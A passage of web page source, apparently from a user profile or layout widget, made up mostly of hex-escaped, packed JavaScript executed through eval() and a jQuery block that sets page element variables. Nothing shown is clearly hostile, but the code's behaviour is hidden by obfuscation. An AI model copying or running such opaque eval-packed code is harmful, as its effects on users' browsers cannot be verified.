1\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x65\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x31\x68\x2B\x66\x5B\x31\x39\x5D\x29\x7D\x7D\x31\x66\x7B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x31\x68\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x31\x68\x2B\x66\x5B\x31\x39\x5D\x29\x7D\x7D\x3B\x4B\x20\x31\x6B\x3D\x63\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x29\x3B\x4B\x20\x31\x6E\x3D\x63\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x67\x5D\x29\x3B\x4C\x28\x31\x6B\x21\x3D\x31\x4E\x29\x7B\x67\x5B\x66\x5B\x31\x63\x5D\x5D\x28\x66\x5B\x50\x5D\x29\x3B\x79\x5B\x66\x5B\x31\x63\x5D\x5D\x28\x66\x5B\x50\x5D\x29\x3B\x67\x5B\x66\x5B\x31\x63\x5D\x5D\x28\x66\x5B\x31\x67\x5D\x29\x3B\x79\x5B\x66\x5B\x31\x63\x5D\x5D\x28\x66\x5B\x31\x67\x5D\x29\x3B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x31\x6B\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x31\x6B\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x4C\x28\x31\x6E\x21\x3D\x31\x4E\x29\x7B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x67\x5D\x2C\x31\x6E\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x67\x5D\x2C\x31\x6E\x29\x7D\x7D\x31\x66\x7B\x4C\x28\x77\x21\x3D\x66\x5B\x31\x4D\x5D\x29\x7B\x79\x5B\x66\x5B\x31\x53\x5D\x5D\x28\x24\x28\x66\x5B\x31\x31\x5D\x2B\x31\x6D\x2B\x66\x5B\x31\x39\x5D\x29\x29\x3B\x67\x5B\x66\x5B\x31\x53\x5D\x5D\x28\x24\x28\x66\x5B\x31\x31\x5D\x2B\x61\x2B\x66\x5B\x32\x56\x5D\x29\x29\x7D\x7D\x3B\x4C\x28\x72\x3D\x3D\x3D\x66\x5B\x39\x5D\x29\x7B\x67\x5B\x66\x5B\x31\x63\x5D\x5D\x28\x66\x5B\x50\x5D\x29\x3B\x79\x5B\x66\x5B\x31\x63\x5D\x5D\x28\x66\x5B\x50\x5D\x29\x3B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x65\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x65\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x65\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x65\x2B\x66\x5B\x31\x39\x5D\x29\x7D\x3B\x70\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x32\x34\x5D\x2C\x65\x29\x3B\x63\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x32\x44\x5D\x2C\x6E\x29\x3B\x63\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x32\x49\x5D\x2C\x6F\x29\x3B\x63\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x32\x4C\x5D\x2C\x66\x5B\x32\x4A\x5D\x29\x3B\x4C\x28\x77\x3D\x3D\x66\x5B\x31\x4D\x5D\x29\x7B\x67\x5B\x66\x5B\x32\x30\x5D\x5D\x28\x29\x3B\x79\x5B\x66\x5B\x32\x30\x5D\x5D\x28\x29\x7D\x3B\x32\x61\x20\x31\x6C\x28\x29\x7B\x4B\x20\x59\x3D\x24\x28\x66\x5B\x31\x31\x5D\x2B\x62\x29\x3B\x4B\x20\x31\x76\x3D\x59\x5B\x66\x5B\x32\x4D\x5D\x5D\x28\x29\x3B\x4B\x20\x31\x79\x3D\x59\x5B\x66\x5B\x32\x48\x5D\x5D\x28\x29\x3B\x4B\x20\x31\x77\x3D\x59\x5B\x66\x5B\x32\x63\x5D\x5D\x28\x29\x5B\x66\x5B\x32\x45\x5D\x5D\x3B\x4B\x20\x31\x78\x3D\x59\x5B\x66\x5B\x32\x63\x5D\x5D\x28\x29\x5B\x66\x5B\x32\x46\x5D\x5D\x3B\x4B\x20\x31\x70\x3D\x59\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x31\x45\x5D\x29\x3B\x4C\x28\x31\x70\x3D\x3D\x66\x5B\x31\x74\x5D\x29\x7B\x59\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x5A\x5D\x2C\x66\x5B\x31\x6A\x5D\x29\x7D\x31\x66\x7B\x59\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x5A\x5D\x2C\x66\x5B\x39\x5D\x29\x7D\x3B\x67\x5B\x66\x5B\x31\x5D\x5D\x28\x7B\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x3A\x31\x76\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x48\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x3A\x31\x79\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x6A\x5C\x69\x5C\x43\x22\x3A\x31\x77\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x49\x5C\x68\x5C\x52\x5C\x6A\x22\x3A\x31\x78\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x66\x5B\x31\x69\x5D\x2C\x22\x5C\x6C\x5C\x6B\x5C\x42\x5C\x43\x5C\x49\x5C\x6D\x5C\x55\x22\x3A\x31\x70\x7D\x29\x3B\x79\x5B\x66\x5B\x31\x5D\x5D\x28\x7B\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x3A\x31\x76\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x48\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x3A\x31\x79\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x6A\x5C\x69\x5C\x43\x22\x3A\x31\x77\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x49\x5C\x68\x5C\x52\x5C\x6A\x22\x3A\x31\x78\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x66\x5B\x31\x69\x5D\x2C\x22\x5C\x6C\x5C\x6B\x5C\x42\x5C\x43\x5C\x49\x5C\x6D\x5C\x55\x22\x3A\x31\x70\x7D\x29\x7D\x31\x6C\x28\x29\x3B\x24\x28\x32\x62\x29\x5B\x66\x5B\x32\x57\x5D\x5D\x28\x31\x6C\x29\x3B\x32\x62\x5B\x66\x5B\x32\x58\x5D\x5D\x28\x32\x61\x28\x29\x7B\x31\x6C\x28\x29\x7D\x2C\x32\x5A\x29\x3B\x4B\x20\x31\x48\x3D\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x31\x59\x5D\x29\x3B\x4B\x20\x31\x46\x3D\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x59\x5D\x29\x3B\x4B\x20\x31\x7A\x3D\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x55\x5D\x29\x3B\x4B\x20\x31\x42\x3D\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x50\x5D\x29\x3B\x4B\x20\x31\x47\x3D\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x37\x5D\x29\x3B\x4C\x28\x24\x28\x66\x5B\x33\x31\x5D\x29\x5B\x30\x5D\x29\x7B\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x52\x5D\x2C\x66\x5B\x31\x74\x5D\x29\x7D\x3B\x32\x53\x5B\x66\x5B\x31\x5D\x5D\x28\x7B\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x6B\x5C\x53\x5C\x6D\x5C\x46\x5C\x68\x22\x3A\x31\x48\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x45\x5C\x69\x5C\x49\x5C\x69\x5C\x75\x22\x3A\x31\x46\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x31\x7A\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x75\x5C\x68\x5C\x43\x5C\x68\x5C\x6D\x5C\x6A\x22\x3A\x31\x42\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x42\x5C\x6B\x5C\x54\x5C\x68\x22\x3A\x31\x47\x2C\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x48\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x66\x5B\x31\x69\x5D\x2C\x22\x5C\x54\x5C\x44\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x22\x3A\x66\x5B\x32\x78\x5D\x7D\x29\x3B\x32\x6D\x5B\x66\x5B\x31\x5D\x5D\x28\x7B\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x6B\x5C\x53\x5C\x6D\x5C\x46\x5C\x68\x22\x3A\x31\x48\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x45\x5C\x69\x5C\x49\x5C\x69\x5C\x75\x22\x3A\x31\x46\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x31\x7A\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x75\x5C\x68\x5C\x43\x5C\x68\x5C\x6D\x5C\x6A\x22\x3A\x31\x42\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x42\x5C\x6B\x5C\x54\x5C\x68\x22\x3A\x31\x47\x2C\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x48\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x66\x5B\x31\x69\x5D\x2C\x22\x5C\x54\x5C\x44\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x22\x3A\x66\x5B\x32\x6C\x5D\x7D\x29\x3B\x32\x65\x5B\x66\x5B\x31\x5D\x5D\x28\x7B\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x48\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x66\x5B\x31\x69\x5D\x2C\x22\x5C\x54\x5C\x44\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x22\x3A\x66\x5B\x32\x42\x5D\x7D\x29\x3B\x4C\x28\x21\x24\x28\x66\x5B\x33\x31\x5D\x29\x5B\x30\x5D\x29\x7B\x31\x43\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x31\x45\x5D\x2C\x66\x5B\x31\x74\x5D\x29\x7D\x3B\x31\x43\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x6F\x5D\x2C\x66\x5B\x31\x6A\x5D\x29\x3B\x31\x43\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x30\x5D\x2C\x66\x5B\x32\x79\x5D\x29\x3B\x4C\x28\x24\x28\x66\x5B\x33\x31\x5D\x29\x5B\x30\x5D\x26\x26\x77\x3D\x3D\x66\x5B\x31\x6A\x5D\x29\x7B\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x31\x45\x5D\x2C\x66\x5B\x31\x74\x5D\x29\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x5F\x30\x78\x63\x30\x30\x66\x7C\x7C\x78\x36\x35\x7C\x78\x36\x46\x7C\x78\x37\x34\x7C\x78\x36\x39\x7C\x78\x36\x34\x7C\x78\x36\x31\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x32\x7C\x7C\x7C\x7C\x7C\x7C\x78\x36\x45\x7C\x78\x37\x33\x7C\x78\x37\x30\x7C\x78\x32\x44\x7C\x78\x36\x33\x7C\x78\x36\x37\x7C\x78\x37\x35\x7C\x78\x36\x38\x7C\x78\x36\x43\x7C\x78\x36\x32\x7C\x76\x61\x72\x7C\x69\x66\x7C\x78\x32\x30\x7C\x78\x36\x42\x7C\x78\x32\x32\x7C\x34\x31\x7C\x78\x37\x36\x7C\x78\x36\x36\x7C\x78\x36\x44\x7C\x78\x37\x41\x7C\x78\x37\x39\x7C\x78\x33\x44\x7C\x36\x30\x7C\x78\x37\x37\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x39\x7C\x78\x33\x43\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x45\x7C\x78\x37\x38\x7C\x34\x34\x7C\x36\x38\x7C\x34\x32\x7C\x65\x6C\x73\x65\x7C\x34\x33\x7C\x6C\x32\x7C\x36\x31\x7C\x33\x37\x7C\x66\x62\x7C\x51\x37\x7C\x67\x31\x7C\x66\x62\x32\x7C\x78\x37\x31\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x65\x7C\x78\x35\x31\x7C\x78\x32\x46\x7C\x69\x7A\x7C\x35\x38\x7C\x33\x39\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x61\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x63\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x64\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x62\x7C\x66\x65\x7C\x78\x33\x30\x7C\x66\x66\x7C\x68\x70\x7C\x78\x33\x31\x7C\x35\x37\x7C\x66\x64\x7C\x66\x67\x7C\x66\x63\x7C\x78\x33\x34\x7C\x34\x30\x7C\x78\x33\x35\x7C\x67\x32\x7C\x34\x35\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x6E\x32\x7C\x33\x38\x7C\x33\x35\x7C\x78\x32\x33\x7C\x34\x36\x7C\x78\x34\x37\x7C\x78\x34\x39\x7C\x78\x34\x31\x7C\x78\x34\x36\x7C\x78\x32\x45\x7C\x33\x36\x7C\x35\x39\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x35\x35\x7C\x78\x34\x38\x7C\x66\x61\x33\x7C\x78\x35\x37\x7C\x33\x34\x7C\x78\x35\x34\x7C\x75\x72\x6C\x7C\x73\x32\x7C\x33\x33\x7C\x37\x30\x7C\x66\x61\x32\x7C\x6C\x6F\x7C\x37\x32\x7C\x78\x32\x31\x7C\x68\x70\x31\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x78\x33\x41\x7C\x78\x37\x42\x7C\x78\x33\x42\x7C\x68\x70\x32\x7C\x78\x32\x35\x7C\x36\x39\x7C\x37\x33\x7C\x78\x37\x44\x7C\x78\x33\x33\x7C\x37\x31\x7C\x78\x33\x32\x7C\x34\x38\x7C\x35\x34\x7C\x35\x36\x7C\x78\x36\x41\x7C\x35\x33\x7C\x34\x39\x7C\x35\x31\x7C\x78\x34\x43\x7C\x35\x30\x7C\x35\x32\x7C\x78\x34\x33\x7C\x78\x34\x32\x7C\x36\x36\x7C\x78\x35\x30\x7C\x36\x37\x7C\x66\x61\x7C\x78\x34\x46\x7C\x36\x35\x7C\x34\x37\x7C\x36\x32\x7C\x36\x33\x7C\x36\x34\x7C\x31\x30\x30\x30\x7C\x7C\x7C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x5C\x62","\x67","\x72\x65\x70\x6C\x61\x63\x65"];eval(function(_0xfbedx1,_0xfbedx2,_0xfbedx3,_0xfbedx4,_0xfbedx5,_0xfbedx6){_0xfbedx5=function(_0xfbedx3){return (_0xfbedx3<_0xfbedx2?_0x7d14[4]:_0xfbedx5(parseInt(_0xfbedx3/_0xfbedx2)))+((_0xfbedx3=_0xfbedx3%_0xfbedx2)>35?String[_0x7d14[5]](_0xfbedx3+29):_0xfbedx3.toString(36))};while(_0xfbedx3--){if(_0xfbedx4[_0xfbedx3]){_0xfbedx1=_0xfbedx1[_0x7d14[8]]( new RegExp(_0x7d14[6]+_0xfbedx5(_0xfbedx3)+_0x7d14[6],_0x7d14[7]),_0xfbedx4[_0xfbedx3])}};return _0xfbedx1}(_0x7d14[0],62,189,_0x7d14[3][_0x7d14[2]](_0x7d14[1]))) }); </script>  <script type="text/javascript"> $(window).load(function() { }); $(document).ready(function() { var a = 'paparazzis'; var b = 'u191748'; var d = ''; var g = $('.u191748'); var n = '2'; var o = '50'; var p = $(".iu191748"); var q = "https://www.youtube.com/watch?v=P22gcb4YHso"; var r = "2"; var s = "Add File"; var s2 = "Add File"; var t = $('#u191748V'); var u = 'paparazzism'; var v = 'BETA'; var lo = "40"; var n2 = 'Add File'; var l2 = "Add File"; var x = 'Uu191748'; var y = $('.Uu191748'); var z = ''; var ha = 'paparazzisQQ2'; var c = $('#u191748'); var fa = $('.u191748E'); var fa2 = $('.u191748E2'); var fa3 = $('.u191748E3'); var hp = $('.u191748HP'); var hp1 = $('.u191748HP1'); var hp2 = $('.u191748HP2'); var _0xd220=["\x64\x20\x33\x3D\x5B\x22\x5C\x65\x22\x2C\x22\x5C\x63\x5C\x36\x5C\x66\x5C\x62\x5C\x37\x5C\x38\x5C\x36\x22\x2C\x22\x22\x5D\x3B\x34\x3D\x34\x5B\x33\x5B\x31\x5D\x5D\x28\x2F\x5B\x5E\x61\x2D\x68\x2D\x39\x5C\x35\x5D\x2F\x6A\x2C\x33\x5B\x32\x5D\x29\x5B\x33\x5B\x31\x5D\x5D\x28\x2F\x5B\x69\x5C\x35\x5D\x2F\x67\x2C\x33\x5B\x30\x5D\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x5F\x30\x78\x62\x35\x65\x34\x7C\x76\x7C\x73\x7C\x78\x36\x35\x7C\x78\x36\x31\x7C\x78\x36\x33\x7C\x7C\x7C\x78\x36\x43\x7C\x78\x37\x32\x7C\x76\x61\x72\x7C\x78\x32\x44\x7C\x78\x37\x30\x7C\x7C\x7A\x30\x7C\x5F\x7C\x67\x69","\x72\x65\x70\x6C\x61\x63\x65","","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xeb99x1,_0xeb99x2,_0xeb99x3,_0xeb99x4,_0xeb99x5,_0xeb99x6){_0xeb99x5=function(_0xeb99x3){return _0xeb99x3.toString(36)};if(!_0xd220[5][_0xd220[4]](/^/,String)){while(_0xeb99x3--){_0xeb99x6[_0xeb99x3.toString(_0xeb99x2)]=_0xeb99x4[_0xeb99x3]||_0xeb99x3.toString(_0xeb99x2)};_0xeb99x4=[function(_0xeb99x5){return _0xeb99x6[_0xeb99x5]}];_0xeb99x5=function(){return _0xd220[6]};_0xeb99x3=1};while(_0xeb99x3--){if(_0xeb99x4[_0xeb99x3]){_0xeb99x1=_0xeb99x1[_0xd220[4]]( new RegExp(_0xd220[7]+_0xeb99x5(_0xeb99x3)+_0xd220[7],_0xd220[8]),_0xeb99x4[_0xeb99x3])}};return _0xeb99x1}(_0xd220[0],20,20,_0xd220[3][_0xd220[2]](_0xd220[1]),0,{})); var _0x7d14=["\x4B\x20\x66\x3D\x5B\x22\x5C\x54\x5C\x44\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x22\x2C\x22\x5C\x45\x5C\x42\x5C\x42\x22\x2C\x22\x5C\x5A\x5C\x42\x5C\x6A\x5C\x55\x5C\x49\x5C\x68\x5C\x31\x61\x5C\x4D\x5C\x31\x58\x22\x2C\x22\x5C\x4D\x5C\x32\x74\x5C\x54\x5C\x44\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x5C\x32\x73\x22\x2C\x22\x5C\x4D\x5C\x32\x70\x5C\x6B\x5C\x53\x5C\x43\x5C\x69\x5C\x75\x5C\x6A\x5C\x6D\x5C\x41\x5C\x6A\x5C\x32\x75\x5C\x32\x7A\x5C\x5A\x5C\x31\x72\x5C\x42\x5C\x6A\x5C\x55\x5C\x49\x5C\x68\x5C\x31\x61\x22\x2C\x22\x5C\x6D\x5C\x43\x5C\x43\x5C\x68\x5C\x41\x5C\x6C\x22\x2C\x22\x5C\x48\x5C\x68\x5C\x6D\x5C\x6C\x22\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x42\x5C\x6B\x5C\x54\x5C\x68\x22\x2C\x22\x5C\x45\x5C\x69\x5C\x51\x5C\x68\x5C\x75\x22\x2C\x22\x5C\x31\x41\x22\x2C\x22\x5C\x31\x71\x5C\x31\x71\x22\x2C\x22\x5C\x31\x52\x22\x2C\x22\x5C\x5A\x5C\x6C\x5C\x6B\x5C\x51\x5C\x4D\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x44\x5C\x54\x5C\x53\x5C\x4D\x5C\x56\x5C\x4D\x22\x2C\x22\x5C\x4D\x5C\x6B\x5C\x6C\x5C\x56\x5C\x4F\x22\x2C\x22\x5C\x4F\x5C\x4D\x5C\x45\x5C\x49\x5C\x6D\x5C\x42\x5C\x42\x5C\x56\x5C\x4F\x22\x2C\x22\x5C\x31\x54\x5C\x4F\x5C\x31\x61\x22\x2C\x22\x5C\x43\x5C\x75\x5C\x68\x5C\x43\x5C\x68\x5C\x41\x5C\x6C\x22\x2C\x22\x5C\x4A\x5C\x69\x5C\x6C\x5C\x55\x22\x2C\x22\x22\x2C\x22\x5C\x4D\x22\x2C\x22\x5C\x75\x5C\x68\x5C\x53\x5C\x69\x5C\x51\x5C\x68\x22\x2C\x22\x5C\x31\x57\x5C\x49\x5C\x47\x5C\x6B\x5C\x6C\x5C\x32\x51\x5C\x75\x5C\x69\x5C\x44\x5C\x32\x4F\x5C\x4E\x5C\x44\x22\x2C\x22\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x32\x4E\x5C\x49\x5C\x6D\x5C\x42\x5C\x42\x22\x2C\x22\x5C\x31\x56\x5C\x6C\x5C\x6C\x5C\x4D\x5C\x31\x57\x5C\x6B\x5C\x49\x5C\x68\x22\x2C\x22\x5C\x42\x5C\x75\x5C\x45\x22\x2C\x22\x5C\x6D\x5C\x6A\x5C\x6A\x5C\x75\x22\x2C\x22\x5C\x31\x58\x22\x2C\x22\x5C\x32\x4B\x5C\x31\x55\x22\x2C\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x2C\x22\x5C\x69\x5C\x51\x5C\x68\x5C\x75\x5C\x52\x5C\x49\x5C\x69\x5C\x58\x22\x2C\x22\x5C\x48\x5C\x6B\x5C\x6C\x5C\x6C\x5C\x68\x5C\x41\x22\x2C\x22\x5C\x31\x52\x5C\x43\x5C\x6D\x5C\x46\x5C\x68\x22\x2C\x22\x5C\x5A\x5C\x51\x5C\x6B\x5C\x6C\x5C\x68\x5C\x69\x5C\x4D\x5C\x45\x5C\x49\x5C\x6D\x5C\x42\x5C\x42\x5C\x56\x5C\x4F\x5C\x31\x6F\x5C\x31\x6F\x5C\x44\x5C\x51\x5C\x6B\x5C\x6C\x5C\x68\x5C\x69\x5C\x44\x5C\x69\x5C\x4A\x5C\x32\x47\x5C\x68\x5C\x45\x5C\x6A\x5C\x4D\x5C\x31\x6F\x5C\x31\x6F\x5C\x44\x5C\x48\x5C\x6A\x5C\x53\x5C\x49\x5C\x31\x4B\x5C\x4F\x5C\x4D\x5C\x45\x5C\x69\x5C\x41\x5C\x6A\x5C\x75\x5C\x69\x5C\x49\x5C\x42\x5C\x4D\x5C\x43\x5C\x75\x5C\x68\x5C\x49\x5C\x69\x5C\x6D\x5C\x6C\x5C\x56\x5C\x4F\x5C\x41\x5C\x69\x5C\x41\x5C\x68\x5C\x4F\x5C\x31\x61\x5C\x5A\x5C\x42\x5C\x69\x5C\x47\x5C\x75\x5C\x45\x5C\x68\x5C\x4D\x5C\x42\x5C\x75\x5C\x45\x5C\x56\x5C\x4F\x22\x2C\x22\x5C\x4F\x5C\x4D\x5C\x6A\x5C\x55\x5C\x43\x5C\x68\x5C\x56\x5C\x4F\x5C\x51\x5C\x6B\x5C\x6C\x5C\x68\x5C\x69\x5C\x31\x72\x5C\x53\x5C\x43\x5C\x31\x49\x5C\x4F\x5C\x31\x61\x5C\x5A\x5C\x42\x5C\x69\x5C\x47\x5C\x75\x5C\x45\x5C\x68\x5C\x4D\x5C\x42\x5C\x75\x5C\x45\x5C\x56\x5C\x4F\x22\x2C\x22\x5C\x4F\x5C\x4D\x5C\x6A\x5C\x55\x5C\x43\x5C\x68\x5C\x56\x5C\x4F\x5C\x51\x5C\x6B\x5C\x6C\x5C\x68\x5C\x69\x5C\x31\x72\x5C\x69\x5C\x46\x5C\x46\x5C\x4F\x5C\x31\x61\x5C\x5A\x5C\x31\x72\x5C\x51\x5C\x6B\x5C\x6C\x5C\x68\x5C\x69\x5C\x31\x61\x22\x2C\x22\x5C\x75\x5C\x68\x5C\x43\x5C\x49\x5C\x6D\x5C\x45\x5C\x68\x22\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x6B\x5C\x53\x5C\x6D\x5C\x46\x5C\x68\x22\x2C\x22\x5C\x31\x44\x22\x2C\x22\x5C\x55\x5C\x69\x5C\x47\x5C\x6A\x5C\x47\x5C\x4A\x5C\x68\x22\x2C\x22\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x5C\x32\x54\x5C\x52\x22\x2C\x22\x5C\x51\x5C\x6B\x5C\x53\x5C\x68\x5C\x69\x22\x2C\x22\x5C\x48\x5C\x75\x5C\x68\x5C\x52\x22\x2C\x22\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x44\x5C\x43\x5C\x69\x5C\x42\x5C\x6A\x5C\x68\x5C\x75\x22\x2C\x22\x5C\x6A\x5C\x6D\x5C\x75\x5C\x46\x5C\x68\x5C\x6A\x22\x2C\x22\x5C\x75\x5C\x68\x5C\x53\x5C\x69\x5C\x51\x5C\x68\x5C\x31\x56\x5C\x6A\x5C\x6A\x5C\x75\x22\x2C\x22\x5C\x32\x43\x22\x2C\x22\x5C\x6D\x5C\x43\x5C\x43\x5C\x68\x5C\x41\x5C\x6C\x5C\x32\x68\x5C\x69\x22\x2C\x22\x5C\x31\x71\x5C\x31\x71\x5C\x31\x54\x22\x2C\x22\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6D\x5C\